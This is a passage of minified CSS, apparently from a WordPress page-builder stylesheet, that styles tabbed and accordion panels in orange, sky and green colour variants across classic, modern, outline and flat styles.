.vc_tta-controls-icon::after,.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-orange.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-orange.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#f7be68}.vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab>a{border-color:#f7be68;background-color:transparent;color:#f7be68}.vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#f7be68;color:#fff}.vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#f7be68;background-color:transparent;color:#f7be68}.vc_non_responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#f7be68}.vc_non_responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#f7be68}.vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f6b859}.vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f5b14b}.vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#f7be68}.vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-orange.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-orange.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-orange.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-orange.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-orange.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab>a{background-color:#f6b859;color:#fff}.vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f5b14b}.vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#f7be68;color:#fff}.vc_non_responsive .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#f7be68}.vc_non_responsive .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#f7be68}.vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#4d9ae1;background-color:#5aa1e3}.vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4d9ae1}.vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-sky.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-sky.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-sky.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-sky.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab>a{border-color:#4d9ae1;background-color:#5aa1e3;color:#fff}.vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#4092df}.vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#4d9ae1;background-color:#5aa1e3}.vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4d9ae1}.vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-sky.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-sky.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-sky.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-sky.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab>a{border-color:#4d9ae1;background-color:#5aa1e3;color:#fff}.vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#4092df}.vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#5aa1e3;background-color:transparent}.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5aa1e3}.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#5aa1e3}.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#5aa1e3;background-color:transparent}.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#5aa1e3}.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-sky.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-sky.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#5aa1e3}.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-sky.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-sky.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#5aa1e3}.vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab>a{border-color:#5aa1e3;background-color:transparent;color:#5aa1e3}.vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#5aa1e3;color:#fff}.vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#5aa1e3;background-color:transparent;color:#5aa1e3}.vc_non_responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5aa1e3}.vc_non_responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5aa1e3}.vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#4d9ae1}.vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4092df}.vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#5aa1e3}.vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-sky.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-sky.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-sky.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-sky.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-sky.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab>a{background-color:#4d9ae1;color:#fff}.vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#4092df}.vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#5aa1e3;color:#fff}.vc_non_responsive .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5aa1e3}.vc_non_responsive .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5aa1e3}.vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#66a038;background-color:#6dab3c}.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#66a038}.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-green.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-green.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-green.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-green.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-green.vc_tta-style-classic .vc_tta-tab>a{border-color:#66a038;background-color:#6dab3c;color:#fff}.vc_tta-color-green.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-green.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#5f9434}.vc_tta-color-green.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#66a038;background-color:#6dab3c}.vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#66a038}.vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-green.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-green.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-green.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-green.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-green.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-green.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-green.vc_tta-style-modern .vc_tta-tab>a{border-color:#66a038;background-color:#6dab3c;color:#fff}.vc_tta-color-green.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-green.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#5f9434}.vc_tta-color-green.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#6dab3c;background-color:transparent}.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#6dab3c}.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#6dab3c}.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#6dab3c;background-color:transparent}.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#6dab3c}.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-green.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-green.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#6dab3c}.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-green.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-green.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#6dab3c}.vc_tta-color-green.vc_tta-style-outline .vc_tta-tab>a{border-color:#6dab3c;background-color:transparent;color:#6dab3c}.vc_tta-color-green.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-green.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#6dab3c;color:#fff}.vc_tta-color-green.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#6dab3c;background-color:transparent;color:#6dab3c}.vc_non_responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#6dab3c}.vc_non_responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs 